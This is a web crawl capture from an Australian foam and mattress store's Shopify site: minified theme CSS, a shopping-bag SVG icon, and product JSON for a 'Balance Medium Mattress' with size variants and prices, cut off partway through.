figure{position:relative;width:100%;height:0;margin:0;padding-bottom:60%;overflow:hidden}.block-product figure a{display:block;position:absolute;top:0;left:0;z-index:2;width:100%;height:100%;background-color:transparent;opacity:0}.block-product figure img{z-index:0;transition:.6s;transform-origin:75% 75%}.block-product article{padding:1rem}.block-product h4{font-size:1.1rem;font-weight:400;margin-bottom:1rem}.block-product p{font-size:.8rem;margin-bottom:1rem}.block-product .variant-block{margin-bottom:6px}.block-product .variant-block .header{display:none}.block-product .variant-block label{font-size:.9rem;margin:0 2px;padding:5px .5rem}.block-product .variant-block .field-input{margin-bottom:4px}.block-product .variant-block .field-input select{border-color:#000;height:2.2rem;font-size:.9rem}.block-product .variant-block .field-radio{margin-bottom:4px}.block-product .variant-block .field-radio input:checked+label{background-color:#000;color:#ffb700;border-color:#000}.block-product .variant-block .field-radio label{background-color:transparent;color:#000;border-color:#000}.block-product footer .add{width:2.4rem;height:2.4rem;line-height:2.4rem;border-radius:4rem;position:relative;background-color:transparent;border:none;padding:0}.block-product footer .add:before{overflow:hidden;width:2rem;background-color:transparent;color:transparent;content:attr(data-title);position:absolute;top:0;left:-.5rem;z-index:0;padding:0 0 0 .5rem;border-radius:4rem;white-space:nowrap;font-weight:400;font-size:.7rem;text-transform:uppercase;transition:.6s}.block-product footer .add span{display:block;width:16px;height:16px;position:relative;margin-right:2px;transition:.4s}.block-product footer .add span:before,.block-product footer .add span:after{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto;width:14px;height:2px;content:"";background-color:#000}.block-product footer .add span:after{width:2px;height:14px}.block-product footer .add img{width:auto;height:1.6rem;display:none}.block-product footer .add:hover:before{width:7rem;background-color:#000;color:#fff}.block-product footer .add:hover span{transform:scale(.8)}.block-product footer .add:hover span:before,.block-product footer .add:hover span:after{background-color:#fff}.block-product footer .price{font-size:1.2rem;font-weight:500}.block-product footer .price .old{font-size:1.1rem;display:inline-block;color:#444;position:relative;margin-right:.5rem}.block-product footer .price .old:after{width:100%;height:2px;content:"";background-color:#444;position:absolute;top:0;right:0;bottom:0;margin:auto}.block-product footer a{position:relative;color:#000;font-size:2rem;width:2.4rem;height:2.4rem;line-height:2.4rem;border-radius:4rem;text-align:right}.block-product footer a:before{text-align:right;overflow:hidden;width:2rem;background-color:transparent;color:transparent;content:"View More";position:absolute;top:0;right:-.5rem;z-index:0;padding:0 1.4rem 0 0;border-radius:4rem;white-space:nowrap;font-weight:400;font-size:.7rem;text-transform:uppercase;transition:.6s}.block-product footer a span{display:none}.block-product footer a i{width:1rem;text-align:center;bottom:3px;display:inline-block;vertical-align:middle;position:relative;z-index:2;transition:.6s;transform-origin:100% 50%}.block-product footer a:hover{color:#fff}.block-product footer a:hover:before{width:6rem;background-color:#000;color:#fff}.block-product footer a:hover i{transform:scale(.7)}.block-products-grid .block-product{margin-bottom:30px}.block-pagination{margin-top:2rem}.block-pagination ul{list-style:none;margin:0;padding:0}.block-pagination ul li{margin:0 0 0 .5rem;padding:0}.block-pagination ul li a,.block-pagination ul li span{display:block;width:3rem;height:3rem;line-height:3rem;border-radius:50%;text-align:center;background-color:#f2efef;color:#000;border:solid 1px transparent;font-size:1.2rem;font-weight:400}.block-pagination ul li.active a,.block-pagination ul li.active span{background-color:#ffb700}.block-pagination ul li.icon a,.block-pagination ul li.icon span{font-size:1.3rem}.block-pagination ul li.disabled a,.block-pagination ul li.disabled span{background-color:transparent;border-color:#f2efef}.block-product-single .column-one .thumbnail-block .nav-block{background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:none}.block-owl-nav{position:absolute;top:50%;left:0;right:0;z-index:5;transform:translateY(-50%);margin:auto;height:1px}.block-owl-nav button{border:none;background-color:transparent;color:#3687b9;outline:none;width:2.2rem;height:2.2rem;margin-top:-1.1rem;padding:0;-webkit-appearance:none;appearance:none;transition:.4s}.block-owl-nav button.disabled{color:#999}.block-owl-nav button.disabled svg polygon{fill:#999}.block-owl-nav button svg{width:70%;height:70%;display:block;margin:15%}.block-owl-nav button svg polygon{fill:#3687b9;transition:.4s}.block-owl-nav button:hover{color:#000}.block-owl-nav button:hover svg polygon{fill:#000}.block-product-single .column-one{position:relative}.block-product-single .column-one .image-block{position:relative;width:100%;height:0;padding-bottom:80%;overflow:hidden}@media (min-width: 768px){.block-product-single .column-one .image-block{position:absolute;top:0;left:0;height:100%;padding-bottom:0}}.block-product-single .column-one .thumbnail-block{width:100%;position:absolute;bottom:0;left:0;z-index:5;padding:1rem;background-color:#fff}.block-product-single .column-one .thumbnail-block .data-block{margin:0 1rem;padding:0 1.5rem;position:relative}.block-product-single .column-one .thumbnail-block .nav-block{width:100%;background-color:transparent;color:#ffb700;padding:5px;text-align:center;transition:.4s}.block-product-single .column-one .thumbnail-block .nav-block svg{width:auto;height:8px;display:block;margin:auto}.block-product-single .column-one .thumbnail-block .nav-block svg path{fill:#ffb700;transition:.4s}.block-product-single .column-one .thumbnail-block .nav-block:hover{background-color:#f2efef}.block-product-single .column-one .thumbnail-block .nav-block.slick-disabled{color:#999}.block-product-single .column-one .thumbnail-block .nav-block.slick-disabled svg path{fill:#999}.block-product-single .column-one .thumbnail-block .nav-block.slick-disabled:hover{background-color:transparent}.block-product-single .column-one .thumbnail-block .item{border:solid 2px #f4f4f4;margin:5px 0;transition:.4s}.block-product-single .column-one .thumbnail-block .item.active{border-color:#ffb700}.block-product-single .column-one .thumbnail-block .thumb-block{display:block;width:100%;padding-bottom:120%;position:relative;z-index:0}.block-product-single .column-one .thumbnail-block .block-owl-nav button{width:1rem;height:1.6rem;margin-top:-.8rem}.block-product-single .column-two .detail-block{background-color:#fff}.block-product-single .column-two .detail-block .data{padding:2rem;width:40rem;max-width:100%}@media (min-width: 768px){.block-product-single .column-two .detail-block .data{padding:3rem}}@media (min-width: 992px){.block-product-single .column-two .detail-block .data{padding:4rem}}.block-product-single .column-two .detail-block .swatch{margin-left:-2%}.block-product-single .column-two .detail-block .swatch .header{width:98%;margin-left:2%;margin-bottom:2%;font-weight:500;margin-bottom:1rem}.block-product-single .column-two .detail-block .swatch .field-radio{min-width:48%;margin-left:2%;margin-bottom:2%}@media (min-width: 400px){.block-product-single .column-two .detail-block .swatch .field-radio{min-width:31.333333%}}.block-product-single .column-two .detail-block .swatch .field-radio label{margin-bottom:0}.block-product-single .column-two .detail-block .swatch .field-radio.color{width:28px;min-width:28px;height:28px;border-radius:50%;line-height:1;margin:4px 0 4px 2%}.block-product-single .column-two .detail-block .swatch .field-radio.color .tooltip,.block-product-single .column-two .detail-block .swatch .field-radio.color input{display:none}.block-product-single .column-two .detail-block .swatch .field-radio.color input:disabled+label{cursor:not-allowed}.block-product-single .column-two .detail-block .swatch .field-radio.color label{height:100%;padding:0;border-radius:50%;position:relative;background-color:transparent;border-color:#c7c7c7}.block-product-single .column-two .detail-block .swatch .field-radio.color label:before{width:34px;height:34px;border-radius:50%;content:"";position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);border:solid 2px #ffb700;opacity:0;transition:.4s}.block-product-single .column-two .detail-block .swatch .field-radio.color input:checked+label{background-color:transparent;border-color:transparent;color:#000}.block-product-single .column-two .detail-block .swatch .field-radio.color input:checked+label:before{opacity:1}.block-product-single .column-two h2{font-size:1.4rem;font-weight:400;margin-bottom:1rem}.block-product-single .column-two .availability-block{margin-bottom:1rem}.block-product-single .column-two .availability-block span{border:solid 1px #ffb700;display:inline-block;padding:3px 6px;text-transform:uppercase;letter-spacing:1px;font-size:.8rem}.block-product-single .column-two .availability-block .instock{border-color:#42b399}.block-product-single .column-two .availability-block .outstock{border-color:#f44336}.block-product-single .column-two .pricing{min-width:6rem;font-size:1.4rem;font-weight:500;text-align:right}.block-product-single .column-two .pricing .old{font-size:1.3rem;display:inline-block;color:#888;position:relative}.block-product-single .column-two .pricing .old:after{width:100%;height:2px;content:"";background-color:#888;position:absolute;top:0;right:0;bottom:0;margin:auto}.block-product-single .column-two .action-center{padding-top:2rem}.block-product-single .column-two label{font-size:.8rem;font-weight:500;text-transform:uppercase;margin-bottom:.5rem}.block-product-single .column-two .field{margin-bottom:1rem}.block-product-single .column-two .field select{-webkit-appearance:none;appearance:none;background-color:#f2efef;background-image:url(angle-down.svg);background-position:center right;background-size:1.6rem;background-repeat:no-repeat;border:solid 1px #ffb700;border-radius:0;padding:.5rem 3rem .5rem 1rem}.block-product-single .column-two .btn{text-transform:uppercase;font-size:.9rem;font-weight:500;padding-top:.3rem;padding-bottom:.3rem}.block-product-single .column-two .action{border-top:solid 2px #ffb700;padding-top:1rem;margin-top:1rem}@media (min-width: 768px){.block-product-single .column-two .action{border-top:none;padding-top:0;margin-top:0;border-left:solid 2px #ffb700;padding-left:1rem;margin-left:1rem}}.block-product-single .column-two .field-quantity{margin-right:1rem}.block-product-single .column-two .field-quantity .apQty,.block-product-single .column-two .field-quantity .ajaxcartQty{display:block}.block-product-single .column-two .field-quantity .apQty,.block-product-single .column-two .field-quantity .ajaxcartQty{position:relative;max-width:none;margin:0}.block-product-single .column-two .field-quantity .apQty button,.block-product-single .column-two .field-quantity .ajaxcartQty button{width:2.4rem;height:2.4rem;line-height:2.4rem;background-color:#ffb700;color:#000;float:left;font-weight:500;border:none;outline:none;padding:0;text-align:center;position:absolute;bottom:0;left:0}.block-product-single .column-two .field-quantity .apQty button.apQtyAdjustPlus,.block-product-single .column-two .field-quantity .ajaxcartQty button.apQtyAdjustPlus,.block-product-single .column-two .field-quantity .apQty button.ajaxcartQtyPlus,.block-product-single .column-two .field-quantity .ajaxcartQty button.ajaxcartQtyPlus{left:auto;right:0}.block-product-single .column-two .field-quantity .apQty input[type=text],.block-product-single .column-two .field-quantity .ajaxcartQty input[type=text]{display:block;background:#fff;text-align:center;width:8rem;height:2.4rem;line-height:2.4rem;padding:0 2rem;margin:0;border:solid 1px #c7c7c7;border-left:none;border-right:none}.block-product-single .column-two .field-action button{padding:0;width:10rem;height:2.4rem;line-height:calc(2.4rem - 2px);text-align:center}.block-product-single .column-two footer p{max-width:24rem;margin:1rem 0 0;text-transform:uppercase;font-weight:500}.block-product-single .column-two footer p b{text-transform:none;color:#ffb700;font-weight:500}.block-product-single .column-two footer a{color:#000}.block-page-related{background-color:#fff}.block-page-related .data{position:relative}.block-page-related h3{font-size:1.2rem;text-transform:uppercase;display:inline-block;border-bottom:solid 5px #ffb700;padding-bottom:5px;margin-bottom:1.2rem}.block-page-related .block-product{box-shadow:none}.block-page-related .block-product h4{font-size:.9rem}.block-page-related .block-product p{font-size:.7rem}.block-page-related .block-product article{padding:.7rem}.block-page-related .block-product footer .add span{width:.8rem;height:.8rem}.block-page-related .block-product footer .add img{height:1.2rem}.block-page-related .block-product footer .price{font-size:.9rem}.block-page-related .block-product footer a{font-size:1.4rem}.block-page-search header{position:relative;margin-bottom:2rem}.block-page-search header:before{width:99999999px;height:100%;content:"";background-color:#fc0;position:absolute;top:0;right:100%}.block-page-search h1{position:relative;line-height:3rem;padding:0 1rem;font-size:1.4rem;text-transform:uppercase;margin:0}@media (min-width: 768px){.block-page-search h1{font-size:2rem}}.block-page-search h1:after{width:0;height:0;content:"";position:absolute;left:100%;top:0;border-top:solid 3rem #ffcc00;border-right:solid 3rem transparent}.block-page-search .block-search{margin-left:1rem}.block-page-search .block-search form{display:block;height:100%}.block-page-search .block-search .input{width:14rem;position:relative;visibility:visible}.block-page-search .block-search input{border:solid 1px #ffcc00;background-color:transparent}.block-page-search .block-search button{background-color:#fc0;border:none}.block-page-search .block-search button[type=button]{display:none}.block-page-search .block-product,.block-collection-item{margin-bottom:30px}.block-collection-item a{position:relative;display:block;color:#000}.block-collection-item a:before{position:absolute;top:0;right:0;z-index:2;width:0;height:0;content:"";border:solid 2rem transparent;border-top-color:#ffb700;border-right-color:#ffb700}.block-collection-item a:after{width:1.6rem;height:2.4rem;content:"";position:absolute;top:0;right:0;z-index:3;background-image:url(//www.actfoam.com.au/cdn/shop/t/3/assets/plus.svg?v=43703540826678532171554895310);background-position:left center;background-repeat:no-repeat;background-size:1rem}.block-collection-item a:hover{color:#000}.block-collection-item figure{position:relative;width:100%;height:0;margin:0;padding-bottom:70%;border:solid 1px #ffb700}.block-collection-item h4{background-color:#ffb700;position:relative;text-transform:uppercase;font-size:1rem;font-weight:500;margin:0;padding:.8rem 1rem;transition:.4s}.block-page-account{background-color:#f4f4f4}.block-form{overflow:hidden;background-color:#fff;box-shadow:0 0 15px #0003;border-radius:2rem}.block-form a{color:#000}.block-form h1,.block-form h2{text-transform:uppercase}.block-form header{background-color:#ffb700;padding:2rem 2rem 1rem;text-align:center}.block-form header h1,.block-form header h2,.block-form header h3{margin:0}.block-form header p{margin:0;font-size:.9rem}.block-form article{padding:1.5rem}@media (min-width: 575px){.block-form article{padding:2rem}}.block-form footer{border-top:solid 1px #f2efef;padding:1rem}@media (min-width: 768px){.block-form footer{padding:1rem 2rem 2rem}}.block-form footer .note{margin-left:.5rem}@media (min-width: 575px){.block-form footer .note{margin-left:1rem}}.block-form footer .note a{font-weight:500;margin-left:.5rem}@media (min-width: 575px){.block-form footer .note a{margin-left:1rem}}.block-form #forgot_password,.field-input{margin-bottom:1rem}.field-input label{display:block;font-size:.9rem;font-weight:400;margin-bottom:.5rem}.field-input input:not([type=checkbox]):not([type=radio]):not([type=submit]),.field-input textarea,.field-input select{width:100%;height:2.6rem;border:solid 1px #e1e1e1;margin:0;padding:0 1rem;font-size:.9rem;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}@media (min-width: 768px){.field-input input:not([type=checkbox]):not([type=radio]):not([type=submit]),.field-input textarea,.field-input select{height:3rem}}.field-input select{background-image:url(//www.actfoam.com.au/cdn/shop/t/3/assets/sort.svg?v=150471182640814953331554742156);background-position:right center;background-repeat:no-repeat;background-size:1rem;border-radius:0;padding-right:2rem;padding-top:.5rem;padding-bottom:.5rem;line-height:1}.field-input textarea{height:6rem;padding-top:1rem}@media (min-width: 768px){.field-input textarea{height:8rem}}.field-action .btn{text-transform:uppercase}.field-radio{display:inline-block;position:relative;text-align:center;font-size:1rem;cursor:pointer;margin-bottom:1rem}.field-radio input{width:100%;height:100%;position:absolute;top:0;left:0;z-index:1;opacity:0;-webkit-appearance:none;appearance:none;cursor:pointer}.field-radio input:checked+label{background-color:#ffb700;color:#000}.field-radio label{margin:0;padding:.5rem 1rem;display:block;position:relative;z-index:0;background-color:#f2efef;color:#000;border:solid 1px transparent;cursor:pointer}.field-radio img{display:none}.field-checkbox{display:inline-block;position:relative;text-align:center;font-size:1rem;cursor:pointer;margin-bottom:1rem}.field-checkbox input{width:100%;height:100%;position:absolute;top:0;left:0;z-index:1;opacity:0;-webkit-appearance:none;appearance:none;cursor:pointer}.field-checkbox input:checked+label{background-color:#ffb700;color:#000}.field-checkbox label{margin:0;padding:.5rem 1rem;display:block;position:relative;z-index:0;background-color:#f2efef;color:#000;border:solid 1px transparent;cursor:pointer}.field-checkbox img{display:none}.block-yellow-image{background-color:#ffb700}.block-yellow-image .column{position:relative}.block-yellow-image .column-1{padding-bottom:60%}@media (min-width: 768px){.block-yellow-image .column-1{padding-bottom:0}}.block-yellow-image figure{overflow:hidden;position:absolute;top:0;left:0;width:100%;height:100%;content:""}.block-yellow-image article{padding:3rem}.block-yellow-image h3{margin-bottom:1rem}.block-sidebar{height:100%;position:relative;background-color:#ffb700;text-align:right}.block-sidebar:before{width:999999999px;height:100%;position:absolute;top:0;right:100%;z-index:-1;margin-right:-1px;content:"";background-color:#ffb700}.block-sidebar article{padding-bottom:2rem}@media (min-width: 768px){.block-sidebar article{padding-bottom:3rem}}.block-sidebar h3{position:relative;display:inline-block;font-size:1.1rem;font-weight:400;text-transform:uppercase;background-color:#fff;padding:0 2rem 0 1rem;line-height:4rem;margin-bottom:1rem}.block-sidebar h3:before{content:"";position:absolute;right:100%;bottom:0;width:0;height:0;margin-left:-1px;border-left:3rem solid transparent;border-bottom:4rem solid white;border-right:0 solid white}.block-sidebar h3 img{width:auto;height:1.5rem;margin-right:.5rem}.block-sidebar a{color:#000}.block-sidebar address{font-style:normal;margin:0;padding-right:2rem}.block-sidebar ul{list-style:none;margin:0;padding:0}.block-sidebar ul li{margin:0;padding:0 2rem 1rem 0;position:relative}.block-sidebar ul li strong{font-weight:500}.block-page-contact h2{position:relative;text-align:center;text-transform:uppercase;padding-bottom:1rem;margin-bottom:2rem}.block-page-contact h2:after{width:5rem;height:3px;content:"";background-color:#ffb700;position:absolute;left:0;right:0;bottom:0;margin:auto}.block-contact-form{padding-left:1rem;padding-right:1rem}.block-editor ul{list-style:none;margin:0;padding:0}.block-editor ul>li{position:relative;margin:0;padding:0 0 1rem 2rem}.block-editor ul>li:before{width:1.4rem;height:1.4rem;content:"";position:absolute;top:.12rem;left:0;background-image:url(//www.actfoam.com.au/cdn/shop/t/3/assets/tick.svg?v=32444491931079832631554732055);background-position:center;background-size:contain;background-repeat:no-repeat}.block-editor ul>li ul li{position:relative;padding-left:1.5rem}.block-editor ul>li ul li:before{width:10px;height:10px;border-radius:50%;content:"";position:absolute;top:.5rem;left:0;background-image:none;border:solid 2px black}.block-page-shipping{text-align:center}.block-page-shipping .columns{background-color:#04122f;color:#fff}.block-page-shipping .column{width:100%;padding:2rem}@media (min-width: 768px){.block-page-shipping .column{width:50%;padding:3rem 2rem}}@media (min-width: 992px){.block-page-shipping .column{width:50%;padding:5rem 2rem}}.block-page-shipping article{max-width:30rem;margin:auto}.block-page-shipping article img{height:2.4rem;width:auto;margin-bottom:1rem}@media (min-width: 500px){.block-page-shipping article img{height:2.6rem}}@media (min-width: 768px){.block-page-shipping article img{height:3rem}}.block-page-shipping article ul{list-style:none;margin:0;padding:0}.block-page-shipping article ul li{display:inline-block;position:relative;margin:0;padding:0 1.2rem 0 2.4rem}.block-page-shipping article ul li:before{width:1.8rem;height:1.8rem;content:"";position:absolute;top:0;left:0;background-image:url(//www.actfoam.com.au/cdn/shop/t/3/assets/tick-white.svg?v=148111640661140425971554747556);background-position:center;background-size:contain;background-repeat:no-repeat}.block-page-shipping .column-2{background-color:#fc0;color:#000}.block-account-dashboard .aside-block{position:relative;background-color:#f2efef}.block-account-dashboard .aside-block:before{width:9999999px;height:100%;content:"";position:absolute;bottom:0;right:100%;background-color:#f2efef}.block-account-dashboard .aside-block h2{font-size:1.2rem;background-color:#fff;padding:2rem .5rem 2rem 2rem;margin-bottom:2rem}.block-account-dashboard .aside-block h3{font-size:1.2rem}.block-account-dashboard .aside-block address{margin-left:2rem}.block-account-dashboard .aside-block nav{margin-left:2rem;margin-bottom:2rem}.block-account-dashboard .aside-block nav ul{list-style:none;margin:0;padding:0}.block-account-dashboard .aside-block nav ul li{margin:0 0 .5rem;padding:0}.link-icon{color:#000;line-height:1;text-transform:uppercase;font-weight:500}.link-icon:hover{color:#000}.link-icon span{position:relative;text-align:center;width:2rem;height:1.4rem;display:inline-block;vertical-align:middle;margin-right:.3rem}.block-orders{background-color:#fff;text-align:center;min-height:25rem}.block-orders h1{text-transform:uppercase;font-weight:700;padding:1rem 0}.block-orders header{border-top:solid 4px #f2efef;font-weight:500}.block-orders ul{list-style:none;margin:0;padding:0;border-bottom:solid 2px #f2efef}.block-orders ul:after{display:block;clear:both;content:""}.block-orders ul li{width:20%;margin:0;padding:1rem;float:left}.block-orders ul li img{width:auto;height:1.4rem;display:inline-block;vertical-align:middle;margin-right:.2rem}.block-empty{font-size:1.2rem;margin:0;padding:3rem 0;padding:15vh 0;text-align:center}.block-head{margin-bottom:2rem}.block-head h1,.block-head h2{text-transform:uppercase;margin:0}.block-address{border:solid 1px #ffb700;border-radius:1rem;overflow:hidden;margin-bottom:2rem}.block-address header{background-color:#ffb700;padding:1rem}.block-address header h4{display:inline-block;font-size:1.2rem}.block-address header .action{display:inline-block;margin-left:1rem}.block-address header .action a{color:#000;text-transform:uppercase;font-size:12px;border:solid 1px black;padding:2px 5px;margin-left:2px}.block-address header .action .action_delete a{background-color:#000;color:#ffb700}.block-address article{padding:1rem}.shopify-challenge__container{padding:8rem 0 20vh}.shopify-challenge__container .shopify-challenge__message{padding-top:20vh}.errors{font-size:.9rem;margin-bottom:2rem}.errors ul{margin:0;border:solid 1px #f44336;padding:1rem 1rem 1rem 2rem;max-width:30rem}#storePickupApp a{color:#000}#storePickupApp .checkoutMethodsContainer.default .checkoutMethod,#storePickupApp .checkoutMethodContainer .locations,#storePickupApp .checkoutMethodContainer .locations .location.active,#storePickupApp .checkoutMethodContainer .inputWithButton .button,#storePickupApp input[type=text]{border-color:#ffb700!important;border-radius:0!important}#storePickupApp .checkoutMethodsContainer.default .checkoutMethod.active,#storePickupApp .checkoutMethodContainer .locations .location.active,#storePickupApp .checkoutMethodContainer .inputWithButton .button{background:#ffb700!important}input[type=number][class=calc-prop]::-webkit-outer-spin-button,input[type=number][class=calc-prop]::-webkit-inner-spin-button{-webkit-appearance:none}input[type=number][class=calc-prop]{-moz-appearance:textfield}#calculator{max-width:260px}#calculator:after{display:block;content:"";clear:both}#calculator .element label{font-weight:500}body #calculator .element input[type=number],body #calculator .element select{width:100%!important;border-radius:0!important}#calculator .element,#calculator .price-marker{float:left;width:100%;padding:10px!important}#calculator .element:nth-child(1),#calculator .element:nth-child(2){width:50%}.bk-about-links ul li a,.bk-about-links ul li a:hover{color:#000}
/*# sourceMappingURL=/cdn/shop/t/3/assets/app.scss.css.map?v=143438173340187672701763706245 */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.actfoam.com.au/cdn/shop/t/3/assets/shopping-bag.svg?v=111425836234225995471554199120
body_size: -143
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 406 512" style="enable-background:new 0 0 406 512;" xml:space="preserve">
<g>
	<g>
		<path d="M405.7,422.2l-22.9-288.1c-1.4-18.6-17.1-33.1-35.7-33.1h-45.2v-2c0-54.6-44.4-99-99-99s-99,44.4-99,99v2H58.8
			c-18.6,0-34.3,14.5-35.7,33.1L0.2,422.3c-1.8,23.1,6.2,46,22,63s38,26.7,61.2,26.7h239.2c23.1,0,45.4-9.7,61.2-26.7
			C399.5,468.3,407.5,445.3,405.7,422.2z M134,99c0-38,30.9-69,69-69s69,30.9,69,69v2H134V99z M361.8,464.9
			c-10.2,11-24.1,17.1-39.2,17.1H83.4c-15,0-28.9-6.1-39.2-17.1c-10.2-11-15.2-25.4-14.1-40.3L53,136.4c0.2-3,2.8-5.4,5.8-5.4H104
			v36.9c0,8.3,6.7,15,15,15c8.3,0,15-6.7,15-15V131h138v36.9c0,8.3,6.7,15,15,15s15-6.7,15-15V131h45.2c3,0,5.6,2.4,5.8,5.4
			l22.9,288.1C377,439.5,372,453.9,361.8,464.9z"/>
	</g>
</g>
<g>
	<g>
		<path d="M270.5,254.3c-5.9-5.9-15.3-5.9-21.2,0l-67,67l-25.7-25.7c-5.9-5.9-15.4-5.9-21.2,0c-5.9,5.9-5.9,15.4,0,21.2l36.3,36.3
			c2.9,2.9,6.8,4.4,10.6,4.4S190,356,193,353l77.6-77.6C276.4,269.6,276.4,260.1,270.5,254.3z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.actfoam.com.au/products/sleepx-balance-medium-mattress.js
body_size: 1372
content:
{"id":4615741472803,"title":"Balance Medium Mattress","handle":"sleepx-balance-medium-mattress","description":"\u003cspan\u003eThe  Balance Medium mattress is perfect for side sleepers who like resting on a plush bed. It offers an initial soft feel with deep down support. Made with Hygroflex, this mattress provides better pressure distribution and higher comfort levels than memory foam mattresses.\u003c\/span\u003e","published_at":"2021-10-12T10:33:38+11:00","created_at":"2020-08-06T09:41:25+10:00","vendor":"ACT Foam \u0026 Rubber","type":"Mattresses","tags":["Foam Mattresses","SleepX"],"price":69900,"price_min":69900,"price_max":109900,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":32320004751395,"title":"Single 915mm Wide x 1880mm Long x 240mm Thick","option1":"Single 915mm Wide x 1880mm Long x 240mm Thick","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":16406288171043,"product_id":4615741472803,"position":6,"created_at":"2020-08-06T09:51:07+10:00","updated_at":"2020-08-06T09:51:07+10:00","alt":null,"width":720,"height":405,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepX-Double-Bed-edited-min_720x_ea9d39ea-1a4a-4ee6-85f1-c03a56f2eae9.jpg?v=1596671467","variant_ids":[32320004751395]},"available":true,"name":"Balance Medium Mattress - Single 915mm Wide x 1880mm Long x 240mm Thick","public_title":"Single 915mm Wide x 1880mm Long x 240mm Thick","options":["Single 915mm Wide x 1880mm Long x 240mm Thick"],"price":69900,"weight":20000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":8577667694627,"position":6,"preview_image":{"aspect_ratio":1.778,"height":405,"width":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepX-Double-Bed-edited-min_720x_ea9d39ea-1a4a-4ee6-85f1-c03a56f2eae9.jpg?v=1596671467"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32320004784163,"title":"King Single 1067mm wide x 2030mm long x 240mm thick","option1":"King Single 1067mm wide x 2030mm long x 240mm thick","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":16406210871331,"product_id":4615741472803,"position":1,"created_at":"2020-08-06T09:41:25+10:00","updated_at":"2020-08-06T09:41:27+10:00","alt":null,"width":720,"height":405,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepXMain.jpg?v=1596670887","variant_ids":[32320004784163,32320004816931,32320004849699,32320004882467]},"available":true,"name":"Balance Medium Mattress - King Single 1067mm wide x 2030mm long x 240mm thick","public_title":"King Single 1067mm wide x 2030mm long x 240mm thick","options":["King Single 1067mm wide x 2030mm long x 240mm thick"],"price":79900,"weight":20000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":8577589706787,"position":1,"preview_image":{"aspect_ratio":1.778,"height":405,"width":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepXMain.jpg?v=1596670887"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32320004816931,"title":"Double 1370mm wide x 1880mm long x 240mm thick","option1":"Double 1370mm wide x 1880mm long x 240mm thick","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":16406210871331,"product_id":4615741472803,"position":1,"created_at":"2020-08-06T09:41:25+10:00","updated_at":"2020-08-06T09:41:27+10:00","alt":null,"width":720,"height":405,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepXMain.jpg?v=1596670887","variant_ids":[32320004784163,32320004816931,32320004849699,32320004882467]},"available":true,"name":"Balance Medium Mattress - Double 1370mm wide x 1880mm long x 240mm thick","public_title":"Double 1370mm wide x 1880mm long x 240mm thick","options":["Double 1370mm wide x 1880mm long x 240mm thick"],"price":89900,"weight":20000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":8577589706787,"position":1,"preview_image":{"aspect_ratio":1.778,"height":405,"width":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepXMain.jpg?v=1596670887"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32320004849699,"title":"Queen 1525mm wide x 2030mm long x 240mm thick","option1":"Queen 1525mm wide x 2030mm long x 240mm thick","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":16406210871331,"product_id":4615741472803,"position":1,"created_at":"2020-08-06T09:41:25+10:00","updated_at":"2020-08-06T09:41:27+10:00","alt":null,"width":720,"height":405,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepXMain.jpg?v=1596670887","variant_ids":[32320004784163,32320004816931,32320004849699,32320004882467]},"available":true,"name":"Balance Medium Mattress - Queen 1525mm wide x 2030mm long x 240mm thick","public_title":"Queen 1525mm wide x 2030mm long x 240mm thick","options":["Queen 1525mm wide x 2030mm long x 240mm thick"],"price":99900,"weight":20000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":8577589706787,"position":1,"preview_image":{"aspect_ratio":1.778,"height":405,"width":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepXMain.jpg?v=1596670887"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32320004882467,"title":"King 1830mm wide x 2030mm long x 240mm thick","option1":"King 1830mm wide x 2030mm long x 240mm thick","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":16406210871331,"product_id":4615741472803,"position":1,"created_at":"2020-08-06T09:41:25+10:00","updated_at":"2020-08-06T09:41:27+10:00","alt":null,"width":720,"height":405,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0024\/6697\/1683\/products\/SleepXMain.jpg?v=1596670887","variant_ids":[32320004784163,32320004816931,32320004849699,32320004882467]},"available":true,"name":"Balance Medium Mattress - King 1830mm wide x 2030mm long x 240mm thick","public_title":"King 1830mm wide x 2030mm long x 240mm thick","options":["King 1830mm wide x 2030mm long x 240mm 